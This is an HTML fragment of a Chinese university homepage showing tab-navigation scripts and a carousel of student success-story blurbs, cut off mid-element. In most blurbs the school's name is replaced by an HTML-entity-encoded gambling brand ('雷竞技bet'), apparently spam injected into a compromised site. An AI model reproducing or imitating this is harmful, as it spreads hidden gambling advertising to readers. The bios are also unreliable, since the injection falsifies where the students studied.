                            <h2><span>友好地为所欲为</span></h2>
                        </div>
                    </div>
                        <div class="wgzfl">
                <div class="wgzli wgzli1 " id="tab_1" onmouseover="tabs('1');"><img src="images/wgz01.png"><div class="bttxt"><span>体育</span></div></div>
            <div class="wgzli  wgzli2" id="tab_2" onmouseover="tabs('2');"><img src="images/wgz02.png"><div class="bttxt"><span>艺术</span></div></div>
            <div class="wgzli  wgzli2" id="tab_3" onmouseover="tabs('3');"><img src="images/wgz03.png"><div class="bttxt"><span>学术</span></div></div>
            <div class="wgzli  wgzli2" id="tab_4" onmouseover="tabs('4');"><img src="images/wgz04.png"><div class="bttxt"><span>进取</span></div></div>
            <div class="wgzli  wgzli2" id="tab_5" onmouseover="tabs('5');"><img src="images/wgz05.png"><div class="bttxt"><span>国际化</span></div></div>
</div>
<div class="wgzlb">
<ul>
            <li class="dqt " id="tab_a1">
                <a href="zty/jbqk.htm" title="体育" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 1008754)" target="_blank" class="wgz1">
                    <div class="wgzbox"><img src="images/zty3.jpg"></div>
                    <div class="wfgztxt">体育</div>
                </a>  
            </li>
            <li class=" qtt" id="tab_a2">
                <a href="zwy/jbnr.htm" title="艺术" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 1008755)" target="_blank" class="wgz2">
                    <div class="wgzbox"><img src="images/zys2.jpg"></div>
                    <div class="wfgztxt">艺术</div>
                </a>  
            </li>
            <li class=" qtt" id="tab_a3">
                <a href="zzy/jbjs.htm" title="学术" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 1008753)" target="_blank" class="wgz3">
                    <div class="wgzbox"><img src="images/zzy.png"></div>
                    <div class="wfgztxt">学术</div>
                </a>  
            </li>
            <li class=" qtt" id="tab_a4">
                <a href="zjq/szszyr/jbqk.htm" title="进取" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 1008756)" target="_blank" class="wgz4">
                    <div class="wgzbox"><img src="images/zjq.png"></div>
                    <div class="wfgztxt">进取</div>
                </a>  
            </li>
            <li class=" qtt" id="tab_a5">
                <a href="zgj/jbqk.htm" title="国际化" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 1008752)" target="_blank" class="wgz5">
                    <div class="wgzbox"><img src="images/zgj2.jpg"></div>
                    <div class="wfgztxt">国际化</div>
                </a>  
            </li>
</ul>
</div>

<script language="javascript">
function tabs(n)
{
var len = 5;
for (var i = 1; i <= len; i++)
{
document.getElementById('tab_a' + i).className = (i == n) ? 'dqt' : 'qtt';
document.getElementById('tab_' + i).className = (i == n) ? 'wgzli wgzli1' : 'wgzli wgzli2';
}  }



$('.wgzlb ul li .wgzbox img').mouseover(function(){
    $(this).parents('ul').find('li').attr('class','qtt');
    $(this).parents('li').attr('class','dqt');
    var tab_id_index = $(this).parents('li').attr('id').substr('-1');
    $('.wgzli').attr('class','wgzli wgzli2');
    $('#tab_'+tab_id_index).attr('class','wgzli wgzli1');
});
</script>



                </div>
            </div>

            <div class="section4 section">
                <div class="s4-topic">
                    <div class="title px1400 animated">
                        <h2><span>我在书院读大学</span>
                            <p>莘莘学子的成长与改变</p>
                        </h2>
                        <div class="more"><a href="wzsyddx.htm">查看更多</a>
                        </div>
                    </div>
                </div>



 <div class="picMarquee-left dnd">

                    <div class="bd"> <ul class="picList">
 
   
   
    <li>
        <a href="info/1541/103181.htm" target="_blank">
             <div class="pic"><img src="/__local/0/B2/C5/28B52D8231BB4B03A54A1A0560F_586F7020_5B710.jpg" alt=""></div>
             <div class="text">
                 <div class="name">
                     <h2>丁凯云：只有我留下了</h2>
                     
                 </div>
                 <p>丁凯云，女，2001年12月生，河南林州人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;信息工程学院网络工程2308班（太行书院）学生。加入双体——双体软件精英产业学院后，丁凯云经历了无数“第一次”的淬炼，战胜了百人演讲的恐惧，学会了团队协作与沟通，这让她在名校生云集的实习中脱颖而出。2024年12月，经老师推荐，我进入了恒安嘉新的质量保障部实习。同期实习的学生有十多人，大多来自中国地质大学、北京交通大学、人民大学等名校，甚至还有硕士研究生。听着他们聊起各自的学校和专业，...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
        </a>
</li>
   
   
   
   
   
   
 
   
   
    <li>
        <a href="info/1541/103171.htm" target="_blank">
             <div class="pic"><img src="/__local/0/C2/F6/54106F08C692451D5CEA3353BED_B5F51D47_127C9.jpg" alt=""></div>
             <div class="text">
                 <div class="name">
                     <h2>张铭琦：学会统筹以后</h2>
                     
                 </div>
                 <p>张铭琦，女，2001年11月生，山西长治人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;大健康学院园林2001班（三达书院）学生。在信院的四年，张铭琦觉得自己最大的收获就是学会了统筹。这不仅大大提升了她的管理能力，更是让她顺利通过了研究生考试。统筹就是合理分工2021年9月，当我接到统筹新生达人秀的任务时，我一脑袋的懵，因为我根本不知道“统筹”到底要干些什么。因为懂点后台灯光音乐的基础操作，于是我就一头扎在后台，与机器打成了一片，一会儿对着灯光表核对每个节目的光效，...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
        </a>
</li>
   
   
   
   
   
   
 
   
   
    <li>
        <a href="info/1541/103051.htm" target="_blank">
             <div class="pic"><img src="/__local/E/2B/51/67AE57F10C2BF2DE291263E1E33_C50701DE_2A7BE.jpg" alt=""></div>
             <div class="text">
                 <div class="name">
                     <h2>周博汝：从工程师到讲师</h2>
                     
                 </div>
                 <p>周博汝，男，2000年8月生，河北省沧州人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;信息工程学院计科1703班（无边书院）学生。周博汝只是喜欢计算机，并没有想到要去做一名讲师。但刚进入大学，一次登台的经历，却改变了他的人生设计，不觉间，他跨入了另一条赛道。前不久，作为尼康讲师，我在上海师范大学的礼堂完成了一场讲座。别人告诉我，讲台上的我，一头短发，利落干练；休闲夹克，精干随和，眼神里满是专注与坚定。对此，我很是感慨，从我第一次站上台讲技术，...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
        </a>
</li>
   
   
   
   
   
   
 
   
   
    <li>
        <a href="info/1541/103041.htm" target="_blank">
             <div class="pic"><img src="/__local/B/47/DC/9C562EE71E14D1BEC291995E08E_27869D01_5B090.png" alt=""></div>
             <div class="text">
                 <div class="name">
                     <h2>郝璨瑶：学习控场</h2>
                     
                 </div>
                 <p>郝璨瑶，女，2004年6月出生，山西长治人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;淬炼商学院（国际商学院）行政管理2202班学生。她觉得，大学里最重要的收获之一，就是从主持“小白”到学会了从容控场，用三年时间完成了一场声音与胆量的蜕变。背熟稿子就行？大一，因为中学有一些主持的经历，所以老师就让我做出国游学项目比赛的主持。为了做好这个主持，我拿到稿后，真是下了大功夫。在七天的时间里，每天天不亮就站在宿舍楼下练声；午休时空教室回响着我独自串词的声音；...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
        </a>
</li>
   
   
   
   
   
   
 
   
   
    <li>
        <a href="info/1541/103031.htm" target="_blank">
             <div class="pic"><img src="/__local/0/59/77/F5433930EF9756E66441F28284C_13CB1636_230D4.jpg" alt=""></div>
             <div class="text">
                 <div class="name">
                     <h2>成家昕：半路出家的5段棋手</h2>
                     
                 </div>
                 <p>成家昕，男，1996年8月出生，山西大同人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;艺术传媒学院产品设计专业1601班（箕城书院）学生。刚来信院，成绩差、偏科严重的成家昕一直有退学的念头。一次偶然下棋经历，让他爱上了围地吃子的益智类游戏围棋。2020年毕业后，他凭借在校期间多次参赛和校外代课积累的经验，创办了“蓓蕾围棋学校”，将“棋盘”变为了人生事业。2025年，我在“全民棋牌全国网络大赛”围棋比赛中，拿下全国第八的名次，成为太谷区为数不多的围棋业余5段棋手。...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
        </a>
</li>
   
   
   
   
   
   
 
   
   
    <li>
        <a href="info/1541/102941.htm" target="_blank">
             <div class="pic"><img src="/__local/E/19/E3/2083295819F3EF5A0A250EEF143_6866F78A_7E2B7.jpg" alt=""></div>
             <div class="text">
                 <div class="name">
                     <h2>罗佳：跨专业就业的密码</h2>
                     
                 </div>
                 <p>罗佳，女，2003年1月出生，山西大同人，艺术传媒学院环境设计专业2101班（箕城书院）学生。毕业后来到新疆哈密，罗佳从事的工作是与专业无关的人力资源工作。罗佳很快适应了这份新的工作，总结原因，她觉得，在大学期间锻炼的组织能力非常重要。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
        </a>
</li>
   
   
   
   
   
   
 
   
   
    <li>
        <a href="info/1541/102931.htm" target="_blank">
             <div class="pic"><img src="/__local/2/7C/BE/862216912C8CBA4948D3DF89D15_59A72B57_6D951.jpg" alt=""></div>
             <div class="text">
                 <div class="name">
                     <h2>郭霖：“压”出来的领导力</h2>
                     
                 </div>
                 <p>郭霖，男，2002年出生，山西大同人，智能工程学院机械设计制造及其自动化专业2101班（箕城书院）学生。组织了一次运动会方阵表演，郭霖承担了巨大的压力，也正是这种压力，给了他迅速提升的机会。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
        </a>
</li>
   
   
   
   
   
   
 
   
   
    <li>
        <a href="info/1541/102621.htm" target="_blank">
             <div class="pic"><img src="/__local/6/17/6D/519C79CC21C88A9BDAEFFF1DDD9_CB20FC22_1201B.jpg" alt=""></div>
             <div class="text">
                 <div class="name">
                     <h2>王泽君：翘课之后</h2>
                     
                 </div>
                 <p>王泽君，男，2001年生，山西长治人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;淬炼商学院财务管理（注册会计师方向）专业2019级学生。刚入大学时，王泽君陷入了放纵之中，整天打游戏，结果荒废了学业。后来，在辅导员和同学们的帮助下，他终于从游戏中走了出来，考到山西农业大学的研究生。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
        </a>
</li>
   
   
   
   
   
   
 
   
   
    <li>
        <a href="info/1541/102601.htm" target="_blank">
             <div class="pic"><img src="/__local/E/BF/BB/555A051FAE3D62DDE1CE61E4D66_1366AA28_E745.jpg" alt=""></div>
             <div class="text">
                 <div class="name">
                     <h2>焦展鹏：教练教我学复盘</h2>
                     
                 </div>
                 <p>焦展鹏，2003年生，河南开封人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;智能工程学院机器人专业2021级学生。大学里，足球教练张敏老师成了焦展鹏的人生导师，她告诉焦展鹏，要学会复盘，学会总结分析。这不仅对踢好足球有用，对学习，对人生，都有用。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
        </a>
</li>
   
   
   
   
   
   
 
   
   
    <li>
        <a href="info/1541/102581.htm" target="_blank">
             <div class="pic"><img src="/__local/E/C2/B0/4702764EC8561FFCF64B1586965_10B92D3B_57E3C.png" alt=""></div>
             <div class="text">
                 <div class="name">
                     <h2>孙培哲：300斤胖子减肥记</h2>
                     
                 </div>
                 <p>孙培哲，男，2003年7月生，甘肃白银人，大健康学院园林2201班（太行书院）学生。孙培哲由于自制能力差，胡吃海喝，导致体重暴增。进入大学后，身体开始出现健康危险。在老师的帮助下，他终于痛定思痛，坚持努力，5个月体重从300斤降到200斤。由之，一切都变得不一样了。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
        </a>
</li>
   
   
   
   
   
   
</ul><script>_showDynClickBatch(['dynclicks_u21_103181','dynclicks_u21_103171','dynclicks_u21_103051','dynclicks_u21_103041','dynclicks_u21_103031','dynclicks_u21_102941','dynclicks_u21_102931','dynclicks_u21_102621','dynclicks_u21_102601','dynclicks_u21_102581'],[103181,103171,103051,103041,103031,102941,102931,102621,102601,102581],"wbnews", 1921933978)</script>
</div>
                </div>





                <div class="px1400 sjd"><div class="homeg">
    <div class="slides-p pore">
        <div class="swiper-container slide-g">
            <div class="swiper-wrapper">



                <div class="swiper-slide item">
                    <a href="info/1541/103181.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/0/B2/C5/28B52D8231BB4B03A54A1A0560F_586F7020_5B710.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>丁凯云：只有我留下了</h2>
                     
                 </div>
                 <p>丁凯云，女，2001年12月生，河南林州人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;信息工程学院网络工程2308班（太行书院）学生。加入双体——双体软件精英产业学院后，丁凯云经历了无数“第一次”的淬炼，战胜了百人演讲的恐惧，学会了团队协作与沟通，这让她在名校生云集的实习中脱颖而出。2024年12月，经老师推荐，我进入了恒安嘉新的质量保障部实习。同期实习的学生有十多人，大多来自中国地质大学、北京交通大学、人民大学等名校，甚至还有硕士研究生。听着他们聊起各自的学校和专业，...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/103171.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/0/C2/F6/54106F08C692451D5CEA3353BED_B5F51D47_127C9.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>张铭琦：学会统筹以后</h2>
                     
                 </div>
                 <p>张铭琦，女，2001年11月生，山西长治人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;大健康学院园林2001班（三达书院）学生。在信院的四年，张铭琦觉得自己最大的收获就是学会了统筹。这不仅大大提升了她的管理能力，更是让她顺利通过了研究生考试。统筹就是合理分工2021年9月，当我接到统筹新生达人秀的任务时，我一脑袋的懵，因为我根本不知道“统筹”到底要干些什么。因为懂点后台灯光音乐的基础操作，于是我就一头扎在后台，与机器打成了一片，一会儿对着灯光表核对每个节目的光效，...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/103051.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/E/2B/51/67AE57F10C2BF2DE291263E1E33_C50701DE_2A7BE.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>周博汝：从工程师到讲师</h2>
                     
                 </div>
                 <p>周博汝，男，2000年8月生，河北省沧州人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;信息工程学院计科1703班（无边书院）学生。周博汝只是喜欢计算机，并没有想到要去做一名讲师。但刚进入大学，一次登台的经历，却改变了他的人生设计，不觉间，他跨入了另一条赛道。前不久，作为尼康讲师，我在上海师范大学的礼堂完成了一场讲座。别人告诉我，讲台上的我，一头短发，利落干练；休闲夹克，精干随和，眼神里满是专注与坚定。对此，我很是感慨，从我第一次站上台讲技术，...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/103041.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/B/47/DC/9C562EE71E14D1BEC291995E08E_27869D01_5B090.png" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>郝璨瑶：学习控场</h2>
                     
                 </div>
                 <p>郝璨瑶，女，2004年6月出生，山西长治人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;淬炼商学院（国际商学院）行政管理2202班学生。她觉得，大学里最重要的收获之一，就是从主持“小白”到学会了从容控场，用三年时间完成了一场声音与胆量的蜕变。背熟稿子就行？大一，因为中学有一些主持的经历，所以老师就让我做出国游学项目比赛的主持。为了做好这个主持，我拿到稿后，真是下了大功夫。在七天的时间里，每天天不亮就站在宿舍楼下练声；午休时空教室回响着我独自串词的声音；...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/103031.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/0/59/77/F5433930EF9756E66441F28284C_13CB1636_230D4.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>成家昕：半路出家的5段棋手</h2>
                     
                 </div>
                 <p>成家昕，男，1996年8月出生，山西大同人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;艺术传媒学院产品设计专业1601班（箕城书院）学生。刚来信院，成绩差、偏科严重的成家昕一直有退学的念头。一次偶然下棋经历，让他爱上了围地吃子的益智类游戏围棋。2020年毕业后，他凭借在校期间多次参赛和校外代课积累的经验，创办了“蓓蕾围棋学校”，将“棋盘”变为了人生事业。2025年，我在“全民棋牌全国网络大赛”围棋比赛中，拿下全国第八的名次，成为太谷区为数不多的围棋业余5段棋手。...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/102941.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/E/19/E3/2083295819F3EF5A0A250EEF143_6866F78A_7E2B7.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>罗佳：跨专业就业的密码</h2>
                     
                 </div>
                 <p>罗佳，女，2003年1月出生，山西大同人，艺术传媒学院环境设计专业2101班（箕城书院）学生。毕业后来到新疆哈密，罗佳从事的工作是与专业无关的人力资源工作。罗佳很快适应了这份新的工作，总结原因，她觉得，在大学期间锻炼的组织能力非常重要。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/102931.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/2/7C/BE/862216912C8CBA4948D3DF89D15_59A72B57_6D951.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>郭霖：“压”出来的领导力</h2>
                     
                 </div>
                 <p>郭霖，男，2002年出生，山西大同人，智能工程学院机械设计制造及其自动化专业2101班（箕城书院）学生。组织了一次运动会方阵表演，郭霖承担了巨大的压力，也正是这种压力，给了他迅速提升的机会。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/102621.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/6/17/6D/519C79CC21C88A9BDAEFFF1DDD9_CB20FC22_1201B.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>王泽君：翘课之后</h2>
                     
                 </div>
                 <p>王泽君，男，2001年生，山西长治人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;淬炼商学院财务管理（注册会计师方向）专业2019级学生。刚入大学时，王泽君陷入了放纵之中，整天打游戏，结果荒废了学业。后来，在辅导员和同学们的帮助下，他终于从游戏中走了出来，考到山西农业大学的研究生。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/102601.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/E/BF/BB/555A051FAE3D62DDE1CE61E4D66_1366AA28_E745.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>焦展鹏：教练教我学复盘</h2>
                     
                 </div>
                 <p>焦展鹏，2003年生，河南开封人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;智能工程学院机器人专业2021级学生。大学里，足球教练张敏老师成了焦展鹏的人生导师，她告诉焦展鹏，要学会复盘，学会总结分析。这不仅对踢好足球有用，对学习，对人生，都有用。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/102581.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/E/C2/B0/4702764EC8561FFCF64B1586965_10B92D3B_57E3C.png" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>孙培哲：300斤胖子减肥记</h2>
                     
                 </div>
                 <p>孙培哲，男，2003年7月生，甘肃白银人，大健康学院园林2201班（太行书院）学生。孙培哲由于自制能力差，胡吃海喝，导致体重暴增。进入大学后，身体开始出现健康危险。在老师的帮助下，他终于痛定思痛，坚持努力，5个月体重从300斤降到200斤。由之，一切都变得不一样了。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/102571.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/3/39/58/4AEC82767147049065C463F4885_FA8E9DEC_1229A.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>张陶然：三打“心魔”</h2>
                     
                 </div>
                 <p>张陶然，女，2003年1月生，山西太原人，国际经济与贸易2401班（白燕书院）学生。儿时的经历，让张陶然形成了不愿意与人交流的性格。进入大学，在老师的指导下，历经多次主动参与活动，她终于战胜了影响自己成长的心理障碍。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/102561.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/2/65/77/FDE12EE50F6018680D385D76F8F_DEE69E7A_17906.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>倪诗婷：学会检讨</h2>
                     
                 </div>
                 <p>倪诗婷，女，2004年8月生，山西长治人，经济与管理学院经管2301班（青藤书院）学生。在大学的舞蹈社，倪诗婷自恃习舞多年，有一定的功底和技能，一而再地任性，结果激起了公愤。经历了一番痛定思痛的心路反思，在老师的帮助下，她最终改掉了从小养成的不良习惯。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/102241.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/1/EC/C8/D8643521EDF7FEA939E2B3B5448_C742318D_285D5.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>王艺枝：给总书记写信的支教女孩</h2>
                     
                 </div>
                 <p>王艺枝，女，2001年生，山西晋城人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;商务英语学院2019级毕业生。2023年，王艺枝参加支教大学生志愿服务西部计划，来到新疆克州阿图什市哈拉峻乡谢依特小学，担任语文教师兼班主任。两年的时间里，她凭借一颗爱心，用自己在大学学到的知识和掌握的能力，让班级语文成绩名列前茅。2025年“五四”前夕，我代表谢依特小学戍边支教西部计划志愿者服务队，给习近平总书记写了一封信，汇报了我们三年来扎根南疆支教的成果与体会。...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/102231.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/8/2A/4D/7B597A2098AFEF51A155805FFBD_E6A08EDE_38FCC.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>张靖茹：让我长大的孩子们</h2>
                     
                 </div>
                 <p>张靖茹，女，2002年出生，山西长治人，商务英语学院英语专业2102班（无边书院）学生。在学校志愿服务队的四年，张靖茹改变了很多孩子，也通过孩子们改变了自己。刚入大学时，我从来没有想到过，自己会选择一条与小孩子打交道的路。这一切，都来自于2022年的一次志愿服务活动。讲台上“公开处刑”那年我大二，刚刚担任学校“金话筒”志愿服务队的新任队长。有一天，根据计划，我们到胡村小学组织宣讲——我负责助教做PPT,另外两位经验丰富的学姐负责主讲。...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/102221.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/D/E3/65/74315EA9B162BD1926A4C9741CF_3564CA73_3DCD3.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>张焱鑫：远去的天赋</h2>
                     
                 </div>
                 <p>张焱鑫，男，2003年9月生，山西晋中人，&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;智能工程学院人工智能2201班（上河书院）学生。曾经，一句“没天赋”让张焱鑫丧失了自信，但大学老师的一句“你很有天赋”又让他拥有了自信。而在经历了一个又一个磨炼后，他终于明白，这世间，哪有什么天赋，无非全是笨功夫罢了。到底有没有天赋？2021年，我想通过体考进入一所好大学——我热爱跑步，又肯努力坚持，自觉能赢下体考这一仗。然而，上天却好像偏偏要跟我作对：体考失利了！...</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/102191.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/8/3D/1E/2E26179870E1EE397FBDD1A27F4_89251E42_2966C.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>闫迅： 32公里中的18岁生日</h2>
                     
                 </div>
                 <p>闫迅，女，2007年出生，山西吕梁人，信息工程学院网络工程专业2402班（白燕书院）学生。一心想着游历名山大川的闫迅，一入校就加入了观云登山社，然后，从10公里拉练到30多公里负重实训，爬雪山、走猫路、遇狂风……一番惊心动魄后，不管是体力，还是意志力，都被淬炼了一遍，不仅如此，她还拥有了崭新的人生体验。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/102181.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/3/EC/76/A69C2C41BD3B5651CFEEA468E56_9206C9CE_3AC28.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>杨涛：一张免费的电影票</h2>
                     
                 </div>
                 <p>杨涛，男，2001年8月生，山西临汾人，大数据学院、信息工程学院数据2101班（无边书院）学生。杨涛说，是大学的电影教育改变了自己，让他从一个自我怀疑的自卑者，逐步学会了写影评、与大咖对话，最终变成了一个侃侃而谈的自信表达者。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/102171.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/1/63/44/7B4A25AD2FED2C549C576F44488_F81824E0_87643.png" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>薛博心：修改101次的机器人拿奖了</h2>
                     
                 </div>
                 <p>薛博心，男，2003年11月生,  山西河津人，智能工程学院机械设计制造及其自动化专业2202班（上河书院）学生。为了制作出理想的机器人，薛博心从零开始，历经自学建模、百次修改、推倒重来的淬炼，终于在全国机器人大赛中捧回三等奖。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/99301.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/F/C7/03/5C70EF6D09ABCEC05C00A44F257_A1640476_4407B.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>李璐彤：几个字到六分钟</h2>
                     
                 </div>
                 <p>李璐彤，女，汉族，2001年生，河北省秦皇岛人，淬炼商学院审计2307班（杏花书院）学生。第一次当众发言，就靠别人救场才完成任务。但两年后，她就能够在全国电影评论大赛上获特等奖，并且，还在没有准备的情况下，当众酣畅淋漓地脱稿讲了6分钟，被老师评价为“你太厉害啦！”</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/97051.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/A/2E/61/57AD2BD121F4F66710A7B41E907_FEAAFBCD_69BFD.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>谢翀：两次落水事故</h2>
                     
                 </div>
                 <p>谢翀，男，2003年12月生，山西运城人，智能工程学院通信工程2102班（青藤书院）学生。在学校，谢翀经历了两次落水事故，而这两次事故都给他带来巨大的收获。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/97031.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/2/D2/64/EEBECFBA23224327DF54249C405_F616E679_2BA67.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
                     <h2>王思源：竞聘篮球俱乐部职业经理人</h2>
                     
                 </div>
                 <p>王思源，女，汉族，2003年5月出生，山西太原人，艺术传媒学院数字媒体艺术2201班（杏花书院）学生。因为喜欢体育，王思源报名参加了学校篮球俱乐部职业经理人竞选。几年后，她觉得，当上经理并不重要，重要的是，在竞选的过程中，她有了意料之外的巨大收获。</p>
                 <div class="more"><span>查看更多</span></div>
             </div>
                    </a>
                </div>

                <div class="swiper-slide item">
                    <a href="info/1541/97001.htm" target="_blank" class="a">
                        <div class="imgBox trans">
                            <div class="img"><img class="swiper-lazy" src="/__local/F/2C/D3/F5992E8D155B7AC34730DFCB423_0D551D47_46607.jpg" alt="">
                            </div>
                         
                        </div>
                         <div class="text">
                 <div class="name">
